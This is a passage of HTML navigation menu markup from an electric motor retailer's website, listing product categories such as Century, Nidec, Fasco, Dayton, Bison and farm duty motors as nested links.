                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/circulator-pumps/"
                               aria-label="Circulator Pumps"
                            >
                                Circulator Pumps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/brake-motors/"
                               aria-label="Brake Motors"
                            >
                                Brake Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/c-face/"
                               aria-label="C-Face"
                            >
                                C-Face
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/close-coupled-pump-motors/"
                               aria-label="Close-Coupled Pump Motors"
                            >
                                Close-Coupled Pump Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/explosion-proof-1/"
                               aria-label="Explosion Proof"
                            >
                                Explosion Proof
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/metric-motors/"
                               aria-label="Metric Motors"
                            >
                                Metric Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/resilient-mount-three-phase/"
                               aria-label="Resilient Mount - Three Phase"
                            >
                                Resilient Mount - Three Phase
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/pedestal-fan-motors/"
                               aria-label="Pedestal Fan Motors"
                            >
                                Pedestal Fan Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/stainless-steel-3/"
                               aria-label="Stainless Steel"
                            >
                                Stainless Steel
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/wash-down-duty/"
                               aria-label="Wash Down Duty"
                            >
                                Wash Down Duty
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/575-volt-three-phase/"
                               aria-label="575 Volt Three Phase"
                            >
                                575 Volt Three Phase
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/50-hz/"
                               aria-label="50 hz."
                            >
                                50 hz.
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/century-electric-motors/"
                       aria-label="Century Electric Motors"
                    >
                        Century Electric Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2847"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2847">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/century-3-phase-pump-motor/"
                               aria-label="Century 3-Phase Pump Motor"
                            >
                                Century 3-Phase Pump Motor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/century-3-phase-resilient-base/"
                               aria-label="Century 3-Phase Resilient Base"
                            >
                                Century 3-Phase Resilient Base
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/century-3-phase-rigid-base/"
                               aria-label="Century 3-Phase Rigid Base"
                            >
                                Century 3-Phase Rigid Base
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/century-capacitor-start-induction-run-no-base/"
                               aria-label="Century Capacitor Start / Induction Run No Base"
                            >
                                Century Capacitor Start / Induction Run No Base
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/century-capacitor-start-induction-run-rigid-base/"
                               aria-label="Century Capacitor Start / Induction Run Rigid Base"
                            >
                                Century Capacitor Start / Induction Run Rigid Base
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/century-capacitor-start-resilient-base/"
                               aria-label="Century Capacitor Start Resilient Base"
                            >
                                Century Capacitor Start Resilient Base
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/century-capacitor-start-run-resilient-base/"
                               aria-label="Century Capacitor Start/Run Resilient Base"
                            >
                                Century Capacitor Start/Run Resilient Base
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/century-capacitor-start-run-rigid-base/"
                               aria-label="Century Capacitor Start/Run Rigid Base"
                            >
                                Century Capacitor Start/Run Rigid Base
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/century-close-coupled-pumps/"
                               aria-label="Century Close-Coupled Pumps"
                            >
                                Century Close-Coupled Pumps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/century-dc-permanent-magnet-motor/"
                               aria-label="Century DC Permanent Magnet Motor"
                            >
                                Century DC Permanent Magnet Motor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/century-jet-pump-motor-no-base/"
                               aria-label="Century Jet Pump Motor No Base"
                            >
                                Century Jet Pump Motor No Base
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/century-milk-pump-rigid-base/"
                               aria-label="Century Milk Pump Rigid Base"
                            >
                                Century Milk Pump Rigid Base
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/century-psc-resilient-base/"
                               aria-label="Century PSC Resilient Base"
                            >
                                Century PSC Resilient Base
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/century-split-phase-no-base/"
                               aria-label="Century Split Phase No Base"
                            >
                                Century Split Phase No Base
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/century-split-phase-resilient-base/"
                               aria-label="Century Split Phase Resilient Base"
                            >
                                Century Split Phase Resilient Base
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/century-split-phase-rigid-base/"
                               aria-label="Century Split Phase Rigid Base"
                            >
                                Century Split Phase Rigid Base
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/century-sump-pump/"
                               aria-label="Century Sump Pump"
                            >
                                Century Sump Pump
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/fasco-motors/"
                       aria-label="Fasco Motors"
                    >
                        Fasco Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-1802"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-1802">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/3-3-diameter/"
                               aria-label="3.3&quot; Diameter"
                            >
                                3.3&quot; Diameter
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/4-4-diameter/"
                               aria-label="4.4&quot; Diameter"
                            >
                                4.4&quot; Diameter
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/5-diameter-2/"
                               aria-label="5&quot; Diameter"
                            >
                                5&quot; Diameter
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/5-6-diameter-1/"
                               aria-label="5.6&quot; Diameter"
                            >
                                5.6&quot; Diameter
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu activePage"
                       href="https://electricmotorwarehouse.com/nidec-electric-motors/"
                       aria-label="Nidec Electric Motors"
                    >
                        Nidec Electric Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3045"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-3045">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/fire-pump-motors/"
                               aria-label="Fire Pump Motors"
                            >
                                Fire Pump Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/resilient-base-1/"
                               aria-label="Resilient Base"
                            >
                                Resilient Base
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/vector-duty-motors/"
                               aria-label="Vector Duty Motors"
                            >
                                Vector Duty Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/vertical-holloshaft-motors/"
                               aria-label="Vertical Pump Motors"
                            >
                                Vertical Pump Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/washdown-motors/"
                               aria-label="Washdown Motors"
                            >
                                Washdown Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/standard-rigid-base-2/"
                               aria-label="Standard Rigid Base"
                            >
                                Standard Rigid Base
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/brake-motors-1/"
                               aria-label="Brake Motors"
                            >
                                Brake Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action activePage"
                               href="https://electricmotorwarehouse.com/c-face-7/"
                               aria-label="C-Face"
                            >
                                C-Face
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/close-coupled-pump-motors-1/"
                               aria-label="Close-Coupled Pump Motors"
                            >
                                Close-Coupled Pump Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/explosion-proof/"
                               aria-label="Explosion Proof"
                            >
                                Explosion Proof
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/teco-westinghouse-electric-motors/"
                       aria-label="TECO-Westinghouse Electric Motors"
                    >
                        TECO-Westinghouse Electric Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3808"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-3808">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/no-base-22/"
                               aria-label="No Base"
                            >
                                No Base
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/standard-rigid-base/"
                               aria-label="Standard Rigid Base"
                            >
                                Standard Rigid Base
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/vertical-motors/"
                               aria-label="Vertical Motors"
                            >
                                Vertical Motors
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/pems-replacement-motors/"
                       aria-label="PEMS Replacement Motors"
                    >
                        PEMS Replacement Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3886"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-3886">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/flex-mount-blower-motor/"
                               aria-label="Flex Mount Blower Motor"
                            >
                                Flex Mount Blower Motor
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/air-compressor-motor/"
                       aria-label="Air Compressor Motors"
                    >
                        Air Compressor Motors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/dry-elevator-motors/"
                       aria-label="Dry Elevator Motors"
                    >
                        Dry Elevator Motors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/gate-opener-motors/"
                       aria-label="Gate Opener Motors"
                    >
                        Gate Opener Motors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/submersible-elevator-motors/"
                       aria-label="Submersible Elevator Motors"
                    >
                        Submersible Elevator Motors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/dayton-gear-motors/"
                       aria-label="Dayton Gear Motors"
                    >
                        Dayton Gear Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2264"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2264">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/ac-gear-motor/"
                               aria-label="AC Gear Motor"
                            >
                                AC Gear Motor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/dc-gear-motor/"
                               aria-label="DC Gear Motor"
                            >
                                DC Gear Motor
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/ametek-lamb-vacuum-motors/"
                       aria-label="Ametek Lamb Vacuum Motors"
                    >
                        Ametek Lamb Vacuum Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2329"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2329">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/4-3-5-7-diameter/"
                               aria-label="4.3&quot; - 5.7&quot; Diameter"
                            >
                                4.3&quot; - 5.7&quot; Diameter
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/ametek-replacement-brushes/"
                               aria-label="Ametek Replacement Brushes"
                            >
                                Ametek Replacement Brushes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/5-7-diameter/"
                               aria-label="5.7&quot; Diameter"
                            >
                                5.7&quot; Diameter
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/7-2-diameter/"
                               aria-label="7.2&quot; Diameter"
                            >
                                7.2&quot; Diameter
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/leeson-gear-motors/"
                       aria-label="Leeson Gear Motors"
                    >
                        Leeson Gear Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2495"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2495">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/ac-motors/"
                               aria-label="AC Motors"
                            >
                                AC Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/dc-motors-1/"
                               aria-label="DC Motors"
                            >
                                DC Motors
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/bison-gear-motors/"
                       aria-label="Bison Gear Motors"
                    >
                        Bison Gear Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2334"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2334">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/ac-motors-1/"
                               aria-label="AC Motors"
                            >
                                AC Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/dc-motors-2/"
                               aria-label="DC Motors"
                            >
                                DC Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/accessories-6/"
                               aria-label="Accessories"
                            >
                                Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/brake/"
                               aria-label="Brakes"
                            >
                                Brakes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/encoder/"
                               aria-label="Encoders"
                            >
                                Encoders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/speed-control/"
                               aria-label="Speed Controls"
                            >
                                Speed Controls
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/bard-replacement-motors/"
                       aria-label="BARD Replacement Motors"
                    >
                        BARD Replacement Motors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/c-frame-vent-fan-motors/"
                       aria-label="C Frame Vent Fan Motors"
                    >
                        C Frame Vent Fan Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-1969"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-1969">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/century-8/"
                               aria-label="Century"
                            >
                                Century
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/dayton-1/"
                               aria-label="Dayton"
                            >
                                Dayton
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/fasco-1/"
                               aria-label="Fasco"
                            >
                                Fasco
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/carbonator-pumps-motors/"
                       aria-label="Carbonator Pumps &amp; Motors"
                    >
                        Carbonator Pumps &amp; Motors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/cooling-tower-motors-1/"
                       aria-label="Cooling Tower Motors"
                    >
                        Cooling Tower Motors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/dayton-3-3-diameter-motors/"
                       aria-label="Dayton 3.3&quot; Diameter Motors"
                    >
                        Dayton 3.3&quot; Diameter Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2327"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2327">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/vibrator-motors/"
                               aria-label="Vibrator Motors"
                            >
                                Vibrator Motors
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/dayton-4-4-electric-motors/"
                       aria-label="Dayton 4.4&quot; Electric Motors"
                    >
                        Dayton 4.4&quot; Electric Motors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/dc-motors/"
                       aria-label="DC Motors"
                    >
                        DC Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-1821"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-1821">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/leeson-electric-motors-8/"
                               aria-label="Leeson Electric Motors"
                            >
                                Leeson Electric Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/nidec-dc-motors/"
                               aria-label="Nidec DC Motors"
                            >
                                Nidec DC Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/dayton/"
                               aria-label="Dayton"
                            >
                                Dayton
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/leeson-marathon-electric-motors-1/"
                               aria-label="Leeson/Marathon Electric Motors"
                            >
                                Leeson/Marathon Electric Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/miscellaneous/"
                               aria-label="Miscellaneous"
                            >
                                Miscellaneous
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/definite-purpose/"
                       aria-label="Definite Purpose"
                    >
                        Definite Purpose
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/dust-collector-motor/"
                       aria-label="Dust Collector Motor"
                    >
                        Dust Collector Motor
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/farm-duty-motors/"
                       aria-label="Farm Duty Motors"
                    >
                        Farm Duty Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-1853"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-1853">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/high-starting-torque-motors/"
                               aria-label="High Starting Torque Motors"
                            >
                                High Starting Torque Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/extra-high-torque-motors/"
                               aria-label="Extra High Torque Motors"
                            >
                                Extra High Torque Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/aeration-fan-farm-motors/"
                               aria-label="Aeration Fan Farm Motors"
                            >
                                Aeration Fan Farm Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/auger-drive-motors/"
                               aria-label="Auger Drive Motors"
                            >
                                Auger Drive Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/c-face-8/"
                               aria-label="C-Face"
                            >
                                C-Face
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/centrifugal-fan-motors/"
                               aria-label="Centrifugal Fan Motors"
                            >
                                Centrifugal Fan Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/catfish-pond-motors/"
                               aria-label="Catfish Pond Motors"
                            >
                                Catfish Pond Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/cow-cooler-motors/"
                               aria-label="Cow Cooler Motors"
                            >
                                Cow Cooler Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/crop-dryer-motors/"
                               aria-label="Crop Dryer Motors"
                            >
                                Crop Dryer Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/farm-building-belted-fan-motors/"
                               aria-label="Farm Building Belted Fan Motors"
                            >
                                Farm Building Belted Fan Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/feather-picker-motors/"
                               aria-label="Feather Picker Motors"
                            >
                                Feather Picker Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/grain-stirring-motors/"
                               aria-label="Grain Stirring Motors"
                            >
                                Grain Stirring Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/irrigation-booster-motor/"
                               aria-label="Irrigation Booster Motor"
                            >
                                Irrigation Booster Motor
                            </a>
                        </li>
